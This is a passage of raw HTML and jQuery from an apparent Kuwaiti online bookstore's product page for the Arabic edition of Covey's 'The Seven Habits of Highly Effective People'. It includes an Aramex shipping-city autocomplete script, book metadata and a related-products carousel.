                            var targeted_popup_class = $(this).attr('data-popup-open');
                            $('[data-popup="' + targeted_popup_class + '"]').fadeIn(350);
                            e.preventDefault();
                        });

                        //----- CLOSE
                        $('[data-popup-close]').on('click', function (e) {
                            var targeted_popup_class = $(this).attr('data-popup-close');
                            $('[data-popup="' + targeted_popup_class + '"]').fadeOut(350);
                            e.preventDefault();
                        });
                    });

                    var billingAramexCitiesObj;
                    var billing_aramex_cities_temp;
                    var billing_aramex_cities;
                    billingAramexCitiesObj = AutoSearchControls('destination_city', billing_aramex_cities);
                    $("select[name='destination_country']").change(function () {
                        getAllCitiesJson('destination_country');
                    });
                    getAllCitiesJson('destination_country');

                    function AutoSearchControls(type, search_city) {
                        return $('input[name="' + type + '"]')
                            .autocomplete({
                                /*source: search_city,*/
                                minLength: 3,
                                scroll: true,
                                source: function (req, responseFn) {
                                    var re = $.ui.autocomplete.escapeRegex(req.term);
                                    var matcher = new RegExp("^" + re, "i");
                                    var a = $.grep(search_city, function (item, index) {
                                        return matcher.test(item);
                                    });
                                    responseFn(a);
                                },
                                search: function (event, ui) {
                                    $(".ui-autocomplete").css("display", "none");

                                    /* open initializer */
                                    forceDisableNext(type);
                                },
                                response: function (event, ui) {
                                    /* open initializer */
                                    $('#' + type + '_loading_autocomplete').css("display", "none");
                                }
                            }).focus(function () {
                                $(this).autocomplete("search", "");
                            });
                    }

                    function forceDisableNext(type) {
                        $('#' + type + '_loading_autocomplete').show();
                    }

                    function getAllCitiesJson(type) {
                        var system_base_url = "https://online.thatalsalasil.com.kw/wp-content/plugins";
                        var country_code = $("select[name='" + type + "']").val();
                        var url_check = "https://online.thatalsalasil.com.kw/wp-admin/admin-ajax.php?country_code=" + country_code + "&security=bcea591a50"  + "&action=the_aramex_searchautocities";
                        billing_aramex_cities_temp = '';
                        billingAramexCitiesObj.autocomplete("option", "source", url_check);
                    }
                });
            })(jQuery);
        </script>


        <style>
            .ui-autocomplete {
                z-index: 99999999;
            }

            .content {
                max-width: 800px;
                width: 100%;
                margin: 0px auto;
                margin-bottom: 60px;
            }

            /* Outer */
            .aramex_popup {
                width: 100%;
                height: 100%;
                display: none;
                position: fixed;
                top: 0px;
                left: 0px;
                background: rgba(0, 0, 0, 0.75);
                z-index: 9999;
            }

            /* Inner */
            .aramex_popup-inner {
                padding: 40px;
                position: absolute;
                margin-top:50px;
                left: 0; 
                right: 0; 
                margin-left: auto; 
                margin-right: auto; 
                width: 500px; 
                box-shadow: 0px 2px 6px rgba(0, 0, 0, 1);
                border-radius: 3px;
                background: #fff;
            }

            /* Close Button */
            .aramex_popup-close {
                width: 30px;
                height: 30px;
                padding-top: 4px;
                display: inline-block;
                position: absolute;
                top: 0px;
                right: 0px;
                -webkit-transform: translate(50%, -50%);
                transform: translate(50%, -50%);
                border-radius: 1000px;
                background: rgba(0, 0, 0, 0.8);
                font-family: Arial, Sans-Serif;
                font-size: 20px;
                text-align: center;
                line-height: 100%;
                color: #fff;
            }

            .aramex_popup-close:hover {
                -webkit-transform: translate(50%, -50%) rotate(180deg);
                transform: translate(50%, -50%) rotate(180deg);
                background: rgba(0, 0, 0, 1);
                text-decoration: none;
            }

            .aramex_popup .aramex_field {
                padding: 10px;
            }

            .aramex_popup select {
                padding: 5px;
            }

            .aramex_popup-inner button, .aramex_popup-inner input, .aramex_popup-inner select, .aramex_popup-inner table, .aramex_popup-inner textarea {
                font-family: Arial !important;
            }
            .your-aramex-address{
                margin-top:20px;
            }

        </style>
    <span class="wpm_gtin_code_wrapper">الترقيم الدولي : <span class="wpm_gtin wpm_pgw_code" data-product-id="15713">6281072083250</span></span>
	
	
	
	</div>				</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-3321d5d e-flex e-con-boxed e-con e-child" data-id="3321d5d" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-fbbd4f6 e-con-full e-flex e-con e-child" data-id="fbbd4f6" data-element_type="container">
				<div class="elementor-element elementor-element-1664079 elementor-widget__width-auto wd-single-action-btn wd-single-wishlist-btn text-left elementor-widget elementor-widget-wd_single_product_wishlist_button" data-id="1664079" data-element_type="widget" data-widget_type="wd_single_product_wishlist_button.default">
				<div class="elementor-widget-container">
								<div class="wd-wishlist-btn wd-action-btn wd-wishlist-icon wd-style-text">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="15713" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90d976e e-con-full e-flex e-con e-child" data-id="90d976e" data-element_type="container">
				<div class="elementor-element elementor-element-69f0ef0 elementor-widget__width-auto elementor-widget elementor-widget-wd_social_buttons" data-id="69f0ef0" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class=" wd-social-icons wd-layout-inline icons-design-default icons-size-small color-scheme-dark social-share social-form-circle text-left">

									<span class="wd-label">مشاركة :</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/&media=https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072083250.jpg&description=%D8%A7%D9%84%D8%B9%D8%A7%D8%AF%D8%A7%D8%AA+%D8%A7%D9%84%D8%B3%D8%A8%D8%B9+%D9%84%D9%84%D9%86%D8%A7%D8%B3+%D8%A7%D9%84%D8%A3%D9%83%D8%AB%D8%B1+%D9%81%D8%A7%D8%B9%D9%84%D9%8A%D8%A9" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2F%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2586%25d8%25a7%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2583%25d8%25ab%25d8%25b1-%25d9%2581%25d8%25a7%25d8%25b9%25d9%2584%25d9%258a%25d8%25a9%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fonline.thatalsalasil.com.kw%2Fshop%2F%25d8%25a7%25d9%2584%25d8%25b9%25d8%25a7%25d8%25af%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d8%25b3%25d8%25a8%25d8%25b9-%25d9%2584%25d9%2584%25d9%2586%25d8%25a7%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a3%25d9%2583%25d8%25ab%25d8%25b1-%25d9%2581%25d8%25a7%25d8%25b9%25d9%2584%25d9%258a%25d8%25a9%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://online.thatalsalasil.com.kw/shop/%d8%a7%d9%84%d8%b9%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d8%a8%d8%b9-%d9%84%d9%84%d9%86%d8%a7%d8%b3-%d8%a7%d9%84%d8%a3%d9%83%d8%ab%d8%b1-%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-5715e18 elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="5715e18" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-mod-product-count-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-mod-product-count.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-visits-count-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-visits-count.min.css?ver=7.5.2" type="text/css" media="all" /> 					<div class="wd-product-count wd-visits-count wd-style-with-bg" data-product-id="15713">
			<span class="wd-count-icon"></span><span class="wd-count-number">17</span>
			<span class="wd-count-msg"></span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-95928b1 elementor-widget elementor-widget-wd_list" data-id="95928b1" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-list-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/el-list-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 					<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy" width="24" height="24" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-24x24 size-24x24 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 24px) 100vw, 24px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-24x24.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-24x24.png 24w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/book_11588258.png 512w" />					
					<span class="list-content">
						معلومات المنتج					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d7eb5c6 elementor-widget elementor-widget-shortcode" data-id="d7eb5c6" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
    <div class="product_meta">
        <table class="ttt" style="border-collapse: collapse; width: 100%;">
            <tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>دار النشر:</span></td><td style='padding: 10px 0;'><span class='sku'>مكتبة جرير</span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>المؤلف:</span></td><td style='padding: 10px 0;'><span class='sku'><span><a href="https://online.thatalsalasil.com.kw/the-authors/%d8%b3%d8%aa%d9%8a%d9%81%d9%86-%d8%a2%d8%b1-%d9%83%d9%88%d9%81%d9%8a/" rel="tag">ستيفن آر. كوفي</a></span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>دولة النشر:</span></td><td style='padding: 10px 0;'><span class='sku'><span style=\"direction:rtl;\"><a href="https://online.thatalsalasil.com.kw/blog/country/saudi-arabia-2/" rel="tag">Saudi Arabia</a></span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>عام النشر:</span></td><td style='padding: 10px 0;'><span class='sku'>2015</span></td></tr><tr style='border: none; padding-bottom: 10px;'><td style='padding: 10px 0;'><span class='sku_wrapper'>الترقيم الدولي:</span></td><td style='padding: 10px 0;'><span class='sku'>6281072083250</span></td></tr>        </table>
    </div>

    </div>
						</div>
				</div>
				<div class="elementor-element elementor-element-74e9cbe elementor-widget elementor-widget-wd_list" data-id="74e9cbe" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme-custom wd-fontsize-xs wd-list-type-icon wd-list-style-default wd-justify-right">
											<li class="elementor-repeater-item-f3769ef">
											<img loading="lazy" width="24" height="24" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-24x24 size-24x24 wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 24px) 100vw, 24px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-24x24.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-24x24.png 24w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-150x150.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512-80x80.png 80w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/information_14875512.png 512w" />					
					<span class="list-content">
						بيانات أخري					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-6cd8bcb elementor-widget elementor-widget-shortcode" data-id="6cd8bcb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">    
        <div class="product_meta">
            <table class="ttt" style="border-collapse: collapse; width: 100%;">
                <tr style='border: none; padding-bottom: 10px;'>
                                    <td><span class='sku_wrapper'>الصفحات:</span></td>
                                    <td><span class='sku'>430</span></td>
                                  </tr><tr style='border: none; padding-bottom: 10px;'>
                                    <td><span class='sku_wrapper'>نوع الكتاب:</span></td>
                                    <td><span class='sku'>Hardbook</span></td>
                                  </tr><tr style='border: none; padding-bottom: 10px;'>
                                    <td><span class='sku_wrapper'>تغليف الكتاب:</span></td>
                                    <td><span class='sku'>hardback</span></td>
                                  </tr><tr style='border: none; padding-bottom: 10px;'>
                            <td><span class='posted_in'>التصنيف:</span></td>
                            <td> <a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" rel="tag">الكتب العربية</a> , <a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/" rel="tag">أدب الشباب</a> , <a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b4%d8%a8%d8%a7%d8%a8/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%b0%d8%a7%d8%aa/" rel="tag">تطوير ذات</a> , <a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/" rel="tag">التنمية البشرية</a> , <a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/%d8%aa%d8%b7%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d8%b0%d8%a7%d8%aa/" rel="tag">تطوير الذات</a> , <a href="https://online.thatalsalasil.com.kw/product-category/%d8%a7%d9%84%d9%83%d8%aa%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d9%86%d9%85%d9%8a%d8%a9-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d9%8a%d8%a9/%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" rel="tag">مترجم</a></td>
                          </tr>            </table>
        
                    </div>
    
    
    
    
    <style>
        .product_meta table.ttt tr {
            padding: 10px 0;
        }
        
        .product_meta table.ttt tr td {
            padding: 10px 0;
        }
        
        .product_meta table.ttt tr:last-child td {
            padding: 10px 0; 
            margin: 0;
            border-bottom: none;
            height: auto;
        }
        
        .product_meta table.ttt td:first-child {
            width: 30%;
            font-weight: bold;
        }
    
        .product_meta table.ttt td:last-child {
            width: 70%;
        }
    </style>
    
    
    
    
    
    
        </div>
						</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-39afe97 e-flex e-con-boxed e-con e-parent" data-id="39afe97" data-element_type="container">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-ee5b9bd e-flex e-con-boxed e-con e-parent" data-id="ee5b9bd" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-1ee1ec8 e-con-full e-flex e-con e-child" data-id="1ee1ec8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-2bae888 wd-width-100 elementor-widget elementor-widget-wd_title" data-id="2bae888" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">وصف المنتج</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7955ff3 wd-single-content elementor-widget elementor-widget-wd_single_product_content" data-id="7955ff3" data-element_type="widget" data-widget_type="wd_single_product_content.default">
				<div class="elementor-widget-container">
					<p style="text-align: right"><strong>يعد هذا الكتاب &#8220;العادات السبع للناس الأكثر فعالية&#8221;، من أكثر الكتب مبيعاً في أميركا وفي دول أخرى في العالم وذلك لما يعرضه المؤلف فيه وهو &#8220;سيتفن ر. كوفي&#8221; من معالجات شاملة متكاملة وواضحة المبدأ تساعد في حل المشاكل الشخصية والمهنية. حيث أنه يحوي على الحقيقة الصارخة حول الطبيعة البشرية والتي لا تجدها سوى في الروايات الخيالية، فهو يزخر بالحكمة العملية لهؤلاء الأشخاص الذين يتطلعون إلى أخذ زمام حياتهم وأعمالهم ومستقبلهم المهني بين أيديهم، وفي كل مرة تعيد قراءة هذا الكتاب تكتشف رؤية ثاقبة جديدة مما برهن على ما ينطوي عليه من دعوات تتميز باالعمق والرسوخ. إن المؤلف بثاقب نظره ونوادره البارزة يميط اللثام خطوة خطوة عن الطريق الموصل لحياة مفعمة بالجمال والاستقامة والأمانة والوقار الإنساني. مبادئ تمنحنا الأمان بالتكيف مع التغيير إلى جانب الحكمة والقدرة على الإفادة من الفرص التي يتيحها التغيير. إن رشاقة الأسلوب، والفهم العميق لأغوار الاهتمامات البشرية، ومدى احتياجنا إليه في أمورنا التنظيمية والشخصية، تجعل هذا الكتاب الرائع جدير بأن يغير مجرى حياتك.</strong></p>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ec2f083 e-con-full  wd-sticky-container-yes wd-sticky-offset-150  wd-sticky-container-tablet-yes e-flex e-con e-child" data-id="ec2f083" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-42e5990 e-con-full e-flex e-con e-child" data-id="42e5990" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-5403830 elementor-widget__width-auto elementor-widget elementor-widget-wd_text_block" data-id="5403830" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-right color-title">
			
			<p style="direction: rtl;">وسائل الدفع :</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a25853d elementor-widget__width-auto elementor-widget elementor-widget-wd_image_or_svg" data-id="a25853d" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
								<img loading="lazy" width="2560" height="156" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-full size-full wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 2560px) 100vw, 2560px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer.png" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer.png 2560w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-600x37.png 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-150x9.png 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1200x73.png 1200w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-medium.png 300w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-large.png 1024w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-768x47.png 768w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1536x93.png 1536w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-2048x125.png 2048w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1140x69.png 1140w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/12/Footer-1320x80.png 1320w" />					</div>

						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-b1696f8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="b1696f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-4d54b8c wd-width-100 elementor-widget elementor-widget-wd_title" data-id="4d54b8c" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-default wd-title-style-default wd-title-size-default text-right">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">أراء العملاء</h4> 
							</div>

					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-074878c wd-layout-two-column wd-single-reviews elementor-widget elementor-widget-wd_single_product_reviews" data-id="074878c" data-element_type="widget" data-widget_type="wd_single_product_reviews.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-single-prod-el-reviews-style-2-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-2.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-mod-comments-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/mod-comments-rtl.min.css?ver=7.5.2" type="text/css" media="all" /> 							</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-ad1afc2 e-flex e-con-boxed e-con e-parent" data-id="ad1afc2" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6b5bdcd wd-width-100 elementor-widget elementor-widget-wd_products" data-id="6b5bdcd" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
								<link rel="stylesheet" id="wd-product-loop-standard-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-stretch-cont-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=7.5.2" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-opt-title-limit-css" href="https://online.thatalsalasil.com.kw/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.2" type="text/css" media="all" /> 						<div id="carousel-228" class="wd-carousel-container  with-title wd-products-element wd-products products wd-products-with-bg wd-stretch-cont-lg title-line-two">
									<h4 class="wd-el-title title slider-title element-title">
						<span>
							منتجات ذات صلة						</span>
					</h4>
				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid wd-stretch-cont-lg"  data-grid-gallery='{"grid_gallery":"1","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none"}' data-scroll_per_page="yes" style="--wd-col-lg:5;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-15605 status-publish instock product_cat-1883 product_cat-1757 product_cat-1711 product_cat-1758 product_cat-1885 product_cat-1760 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="15605">
				
	<a href="https://online.thatalsalasil.com.kw/shop/12-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%83%d9%88%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%ac%d8%a7%d8%ad/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://online.thatalsalasil.com.kw/shop/12-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%83%d9%88%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%ac%d8%a7%d8%ad/" class="product-image-link">
			<img loading="lazy" width="600" height="857" src="https://online.thatalsalasil.com.kw/wp-content/uploads/2024/08/agency-2.gif" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="كتاب 12قانون كونى للنجاح" decoding="async" srcset="" sizes="(max-width: 600px) 100vw, 600px" data-wood-src="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299-600x857.jpg" data-srcset="https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299-600x857.jpg 600w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299-150x214.jpg 150w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299-400x571.jpg 400w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299-210x300.jpg 210w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299-570x814.jpg 570w, https://online.thatalsalasil.com.kw/wp-content/uploads/2022/05/6281072060299.jpg 700w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://online.thatalsalasil.com.kw/shop/12-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%83%d9%88%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%ac%d8%a7%d8%ad/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="15605"
				>نظرة سريعة</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://online.thatalsalasil.com.kw/wishlist/" data-key="f0a9ba120e" data-product-id="15605" rel="nofollow" data-added-text="تصفح المفضلة">
					<span>إضافة للمفضلة</span>
				</a>
			</div>
				</div>
	</div>

		<div class="product-element-bottom">
	
	
	<h3 class="wd-entities-title"><a href="https://online.thatalsalasil.com.kw/shop/12-%d9%82%d8%a7%d9%86%d9%88%d9%86-%d9%83%d9%88%d9%86%d9%8a-%d9%84%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">12 قانون كوني للنجاح</a></h3>
						
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

